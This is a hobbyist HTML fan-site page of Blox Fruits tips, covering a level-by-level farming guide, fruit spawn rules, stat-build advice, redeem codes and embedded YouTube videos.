



<file: tips-and-tricks.html>
<!DOCTYPE html>
<html>

<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>Tips And Tricks</title>
    <link rel="stylesheet" href="./my-second-stylesheet.css" />
</head>

<body>
    <header>
        <p class="header"><sup>Blox</sup>Fruits</p>
        <h1>Tips And Tricks</h1>
        <nav>
            <ul>
                <li><a href="index.html">🏠 Home</a></li>
                <li><a href="free-fruits.html">🍇 Free Fruits</a></li>
                <li><a href="about-the-game.html">🎮 About The Game</a></li>
                <li><a href="the-lore-of-blox-fruits.html">📜 The Lore</a></li>
                <li class="selected">💡 Tips & Tricks</li>
                <li><a href="youtubers.html">🎥 YouTubers</a></li>
            </ul>
        </nav>
    </header>
    <article>
        <h1>Tips And Tricks</h1>
        <p>Here are some tips and tricks for new players to learn to play Blox Fruits!</p>
        <h2>Farming Guide</h2>
        <p>Level 0-10 <strong>Bandit/Trainees</strong></p>
        <p>Level 10-15 <strong>Monkeys</strong></p>
        <p>Level 15-20 <strong>Gorillas</strong></p>
        <p>Level 20-30 <strong>Gorilla King</strong></p>
        <p>Level 30-40 <strong>Pirates</strong></p>
        <p>Level 40-55 <strong>Brutes</strong></p>
        <p>Level 55-75 Server Hop <strong>Bobby</strong></p>
        <p>Level 75-90 <strong>Desert Officer</strong></p>
        <p>Level 90-100 <strong>Snow Bandits</strong></p>
        <p>Level 100-105 <strong>Snowmen</strong></p>
        <p>Level 105-130 Server Hop <strong>Yeti</strong></p>
        <p>Level 130-200 Server Hop <strong>Vice Admiral</strong></p>
        <p>Level 200-225 Server Hop <strong>Warden</strong></p>
        <p>Level 225-250 Server Hop <strong>Warden</strong> & <strong>Chief Warden</strong></p>
        <p>Level 250-350 Server Hop <strong>Warden, Chief Warden, Swan</strong> (because Military Soldiers have Buso
            Haki)</p>
        <p>Level 350-400 Server Hop <strong>Magma Admiral</strong></p>
        <p>Level 400-425 <strong>Fishman Commandos</strong></p>
        <p>Level 425-475 Server Hop <strong>Fishman Lord</strong></p>
        <p>Level 475-500 <strong>Shandas</strong></p>
        <p>Level 500-550 Server Hop <strong>Wysper</strong></p>
        <p>Level 550-575 <strong>Royal Soldiers</strong></p>
        <p>Level 575-650 Server Hop <strong>Thunder God</strong></p>
        <p>Level 650-675 <strong>Galley Captain</strong></p>
        <p>Level 675-750 Server Hop <strong>Cyborg</strong></p>
        <h2>Fruit Spawn</h2>
        <h3>Fruits spawn on the map every hour/despawn after 20 minutes</h3>
        <ul>
            <li>Fruits will despawn after 40 minutes in your inventory.</li>
            <li>Physical fruits in your inventory tell you their name.</li>
            <li>You can buy fruits from the Blox Fruit Dealer. He restocks random fruits every 4 hours.</li>
            <li>You can buy a random fruit from the Blox Fruit Dealers Cousin, starting at 25k Beli for player with
                level 1.</li>
            <li>Private servers will only spawn 2 fruits max until reset.</li>
            <li>Fruits like Quake (Tremor) are less likely to spawn than weaker fruits (This applies to the fruits
                dealer too).</li>
            <li>Leaving the game with a physical fruit in your inventory will despawn it.</li>
            <li>Consuming a Fruit will make you take damage when you enter deep water (reduced damage with Fishman v1,
                no damage with Fishman v2/v3, and Buddha V2 (partially) ).</li>
            <li>Consuming a second fruit will replace your current fruit.</li>
            <li>There is a Devil Fruit Remover on the walls of Impel Down that will remove your fruit for B$50,000 (this
                is completely useless because you can change fruit without the need of delete your fruit).</li>
        </ul>
        <h2>Stats</h2>
        <h3>Blox Fruit Main</h3>
        <p>People who have max stats in blox fruit have an advantage in all fields if they have a good fruit, and the
            ability to use it well.</p>
        <p>There are many players who main fruit, as it makes it easier for the player to swim through all the tough
            challenges with ease.</p>
        <p>Unlike the other stat distributions, fruit mains don't necessarily require a good support gun/sword and are
            thus easier to use if one doesn't prefer to combo.</p>
        <h3>Sword Main</h3>
        <p>People who have max stats in sword hold a tremendous advantage in PvP if they are a good player who can make
            spontaneous decisions and are agile.</p>
        <p>It is common to find people who are a sword main in late game as it considered to have a disadvantage in
            raids and PvE as there isn't much they can do.</p>
        <p>Swordsmen, unlike fruit mains, need a good support fruit/gun in order to land versatile combos.</p>
        <h3>Gun Main</h3>
        <p>Basically <strong>NOT RECOMMENDED</strong>.</p>
        <h3>Hybrids</h3>
        <p>Also <strong>NOT RECOMMENDED</strong>.</p>
        <h3>Refunding Stats Points</h3>
        <p>You can refund your spent stat points by:</p>
        <ol>
            <li>Purchasing a stat refund in the Shop with 75 Robux.</li>
            <li>Using codes that reset your stat points.</li>
            <li>Giving 2500 fragments to the Plokster NPC.</li>
        </ol>
        <p class="top-tip">When distributing stat points, never go hybrid!</p>
        <h2>Videos</h2>
        <p>Here is a Noob to Pro video on Blox Fruits:</p>
        <iframe width="560" height="315" src="https://www.youtube.com/embed/dFzjsppfVgg" title="YouTube video player"
            frameborder="0"
            allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture"
            allowfullscreen></iframe>
        <p>Here is a video about Blox Fruits mistakes to avoid:</p>
        <iframe width="560" height="315" src="https://www.youtube.com/embed/RVwq7OqY-vE" title="YouTube video player"
            frameborder="0"
            allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture"
            allowfullscreen></iframe>
    </article>
    <aside>
        <section>
            <h2>Recommended Blox Fruit Videos</h2>
            <h3>Some funny/educational videos on Blox Fruits!</h3>
            <ul>
                <li>Tank Fish's <a href="https://www.youtube.com/watch?v=4vsuIdQhuwQ">Roblox Blox Fruits In A Nutshell
                        V2</a></li>
                <li>Officialnoobie's <a href="https://www.youtube.com/watch?v=QU50JNHHsyw">Blox Fruits, Myth Buster
                        #14</a></li>
            </ul>
        </section>
        <section>
            <h2>Working Codes</h2>
            <p>fudd10: 1 Beli</p>
            <p>fudd10_V2: 2 Beli</p>
            <p>BigNews: An in-game title 'BIGNEWS'</p>
            <p>Sub2UncleKizaru: Free Stat reset</p>
            <p>SUB2GAMERROBOT_RESET1: Free Stat reset</p>
            <p>Sub2Fer999: 20 mins of 2x XP</p>
            <p>Enyu_is_Pro: 20 mins of 2x XP</p>
            <p>JCWK: 20 mins of 2x XP</p>
            <p>StarcodeHEO: 20 mins of 2x XP</p>
        </section>
        <section>
            <h2>Social Media Links</h2>
            <p>Here are some Blox Fruits social media links:</p>
            <ul>
                <li>rip_indra (Blox Fruits co-owner)'s <a href="https://twitter.com/rip_krazy">Twitter account</a></li>
                <li>Gamer Robot (Blox Fruits owner)'s <a href="https://twitter.com/BloxFruits">Twitter account</a></li>
                <li>Gamer Robot's <a href="https://www.youtube.com/c/GamerRobot">YouTube channel</a></li>
                <li>Blox Fruits' official <a href="https://discord.gg/bloxfruits">Discord server</a></li>
            </ul>
        </section>
    </aside>
    <footer>
        <p class="copyright">All information copyright idk lol</p>
        <p class="contact">Contact: <a href="hoikiuhkh@gmail.com">hoikiuhkh@gmail.com</a></p>
    </footer>
</body>

</html>
</file>
